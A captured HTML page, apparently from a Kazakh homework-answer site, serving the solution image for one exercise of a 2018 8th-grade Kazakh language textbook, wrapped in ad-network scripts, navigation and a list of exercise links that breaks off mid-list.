

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-4/
body_size: 15534
content:
<html lang="kk">
<head>
  <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
  <link rel="apple-touch-icon" sizes="57x57" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-16x16.png">
  <link rel="manifest" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
      <link rel="canonical" href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-4/" />
    <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
	<link rel="pingback" href="https://otvetkz.com/xmlrpc.php" />
  <link href="https://otvetkz.com/wp-content/themes/otvetkz.com/dist/app.css?v=6" rel="stylesheet" type="text/css" />
  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://otvetkz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://otvetkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://otvetkz.com/wp-json/wp/v2/posts/151161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otvetkz.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://otvetkz.com/?p=151161' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://otvetkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetkz.com%2F8-class%2Fkazahskij-jazyk-apalbek-b-8-klass-2018%2Fu170-1-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://otvetkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetkz.com%2F8-class%2Fkazahskij-jazyk-apalbek-b-8-klass-2018%2Fu170-1-4%2F&#038;format=xml" />

<meta name="description" content="ГДЗ Подробное решение Казахский язык Қапалбек Б. 8 класс 2018 Упражнение 1Ә">
  <title>Казахский язык Қапалбек Б. 8 класс 2018 Упражнение 1Ә   ГДЗ(дүж) решебник OTVETKZ.COM</title>

<!--paytrix adsense-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7958472158675518"
     crossorigin="anonymous"></script>
  <!-- AD SCRIPTS -->
    <script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/otvetkz.com.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>  <!-- AD SCRIPTS -->

</head>


<style>
  .banner {
    width: 100%;
    height: auto;
    margin: 10px auto;
  }
</style>


<!-- push -->
<script type="text/javascript" src="https://s19a.biz/?te=mjtdenrwmy5ha3ddf43dkmbz" async></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=142309'></script>

<body>

  <!-- FULL MOBILE .RTB R-A-1957325-7 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1957325-7",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script>
<!-- FLOOR AD MOB -->
<div id="adfox_172478662067571701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478662067571701',
            type:'floorAd',
            params: {
                p1: 'ddthl',
                p2: 'iqvj'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 1280,
            phoneWidth: 768,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478662067571701', {onlyIfWasVisible: true})
}, 30000);
</script>
<div class="wrapper">
  <header>
    <div class="container">
      <div class="header-top">
        <a href="/" class="logo"><img src="https://otvetkz.com/wp-content/themes/otvetkz.com/static/logo.png" alt=""></a>
        <a class="all-books" href="/books">Все учебники</a>
      </div>
      <div class="hamb">
        <span class="hamb-line"></span>
        <span class="hamb-line"></span>
        <span class="hamb-line"></span>
      </div>
    </div>
    <div class="header-bottom">
      <div class="container">
        <nav>
          <a href="/ne-nashli-uchebnik">Заказ учебника</a>
          <a href="https://5baga.com/matematika-2-class/" target="_blank">2 класс</a>
          <a href="https://5baga.com/matematika-3-class/" target="_blank">3 класс</a>
          <a href="https://5baga.com/matematika-4-class/" target="_blank">4 класс</a>
          <a href="/5-class">5 класс</a>
          <a href="/6-class">6 класс</a>
          <a href="/7-class">7 класс</a>
          <a href="/8-class">8 класс</a>
          <a href="/9-class">9 класс</a>
          <a href="/10-class">10 класс</a>
          <a href="/11-class">11 класс</a>
        </nav>
      </div>
    </div>
  </header>

  <div class="banner">
    <!-- MOB-1 -->
<div id="adfox_172478660818651701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478660818651701',
            params: {
                p1: 'ddthg',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478660818651701', {onlyIfWasVisible: true})
}, 30000);
</script>  </div>

  <section class="main">
    <div class="container">
      <aside class="sidebar">
        
        <div class="sidebar-gdz">
          <h3>Предметы</h3>
                                                            <a href="/subject/algebra" title="ДүТ Дайын үй жұмыстары Алгебра" data-id="Алгебра">Алгебра</a>
                                                  <a href="/subject/anglijskij-yazyk" title="ДүТ Дайын үй жұмыстары Английский язык" data-id="Английский язык">Английский язык</a>
                                                  <a href="/subject/biologiya" title="ДүТ Дайын үй жұмыстары Биология" data-id="Биология">Биология</a>
                                                  <a href="/subject/vsemirnaya-istoriya" title="ДүТ Дайын үй жұмыстары Всемирная история" data-id="Всемирная история">Всемирная история</a>
                                                  <a href="/subject/geografiya" title="ДүТ Дайын үй жұмыстары География" data-id="География">География</a>
                                                  <a href="/subject/geometriya" title="ДүТ Дайын үй жұмыстары Геометрия" data-id="Геометрия">Геометрия</a>
                                                  <a href="/subject/estestvoznanie" title="ДүТ Дайын үй жұмыстары Естествознание" data-id="Естествознание">Естествознание</a>
                                                  <a href="/subject/informatika" title="ДүТ Дайын үй жұмыстары Информатика" data-id="Информатика">Информатика</a>
                                                  <a href="/subject/istoriya-kazahstana" title="ДүТ Дайын үй жұмыстары История Казахстана" data-id="История Казахстана">История Казахстана</a>
                                                  <a href="/subject/kazahskaya-literatura" title="ДүТ Дайын үй жұмыстары Казахская литература" data-id="Казахская литература">Казахская литература</a>
                                                  <a href="/subject/kazahskij-yazyk" title="ДүТ Дайын үй жұмыстары Казахский язык" data-id="Казахский язык">Казахский язык</a>
                                                  <a href="/subject/kazahskij-yazyk-i-literatura" title="ДүТ Дайын үй жұмыстары Казахский язык и литература" data-id="Казахский язык и литература">Казахский язык и литература</a>
                                                  <a href="/subject/matematika" title="ДүТ Дайын үй жұмыстары Математика" data-id="Математика">Математика</a>
                                                  <a href="/subject/osnovy-prava" title="ДүТ Дайын үй жұмыстары Основы права" data-id="Основы права">Основы права</a>
                                                  <a href="/subject/russkaya-literatura" title="ДүТ Дайын үй жұмыстары Русская литература" data-id="Русская литература">Русская литература</a>
                                                  <a href="/subject/russkij-yazyk" title="ДүТ Дайын үй жұмыстары Русский язык" data-id="Русский язык">Русский язык</a>
                                                  <a href="/subject/russkij-yazyk-i-literatura" title="ДүТ Дайын үй жұмыстары Русский язык и литература" data-id="Русский язык и литература">Русский язык и литература</a>
                                                  <a href="/subject/samopoznanie" title="ДүТ Дайын үй жұмыстары Самопознание" data-id="Самопознание">Самопознание</a>
                                                  <a href="/subject/fizika" title="ДүТ Дайын үй жұмыстары Физика" data-id="Физика">Физика</a>
                                                  <a href="/subject/himiya" title="ДүТ Дайын үй жұмыстары Химия" data-id="Химия">Химия</a>
                              </div>
        
        <div class="sidebar-vk">
         <a href="https://vk.com/otvetkz_com" target="_blank">
          <img src="https://otvetkz.com/wp-content/themes/otvetkz.com/static/vk-link.jpg" alt="">
         </a>
        </div>
      </aside><script src="https://otvetkz.com/wp-content/themes/otvetkz.com/jquery.min.js"></script>
<div class="content">
  <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/" itemprop="item"><span itemprop="name">ДҮЖ</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/8-class/" itemprop="item"><span itemprop="name">8 класс</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/" itemprop="item"><span itemprop="name">Казахский язык Қапалбек Б. 8 класс 2018</span></a><meta itemprop="position" content="3" /></span><span class="breadcrumbs__separator"> › </span><span class="breadcrumbs__current">Упражнение 1Ә</span></div><!-- .breadcrumbs -->      <h1>ГДЗ Дайын үй жұмыстары Решебник Казахский язык Қапалбек Б. 8 класс 2018 Упражнение 1Ә</h1>
      <div class="book-show">
        <div class="book book-task">
          <img src="/wp-content/books/covers/170.jpg" alt="" class="cover">
          <div class="book-text">
            <span><b>Год:</b> 2018 </span>
            <span><b>Издательство:</b> Мектеп </span>
            <span><b>Авторы:</b> Қапалбек Б., Омарова А., Закиряева Г., Абнасырова Г. </span>
          </div>
        </div>
        
                
        <div class="topic-show">
          <h3 class="topic-title">Упражнение 1Ә</h3>
                                        <img loading="lazy" class="task-img" src="/wp-content/books/170/u22549000.jpg" alt="Казахский язык Қапалбек Б. 8 класс 2018 Упражнение 1Ә">                  <div class="banner">
                    <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>                  </div>
                                          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-2/" class="task-left" title="Алдыңғы задание">&lt; &nbsp;предыдущее</a>
                                      <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-2/" class="task-right" title="Келесі задание">&nbsp;следующее  &gt;</a>
                              </div>

        <div class="task-error-wrapper">
          <button class="task-error task-error-first">Ошибка в решении?</button>
          <input type="text" class="task-error-input" placeholder="В чем ошибка?" style="display: none">
          <p class="task-error-msg-error" style="display: none">Нужно заполнить поле, напишите в чем ошибка?</p>
          <button class="task-error task-error-send-btn" style="display: none">Отправить</button>
          <p class="task-error-send" style="display: none">Спасибо!</p>
        </div>

                <div class="topics">
                                              <h2 class="tasks-head">1.Көне түркі руника жазуы. Күрделі жалқы есімдер. Бет 5</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-2/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5/" class="">5</a>

                      
                                      <h2 class="tasks-head">2. Тасқа жазылған дастандар. Біріккен жалқы есімдер. Бет 8</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-3/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-2/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-4/" class="task-active">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-2/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-2/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-3/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-2/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-2/" class="">5</a>

                      
                                      <h2 class="tasks-head">3. Көне түркі ескерткіштерінің зерттелуі. Тіркесті жалқы есімдер. Бет 11</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-5/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-3/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-6/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-3/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-2/" class="">1В</a>

                      
                                            
        
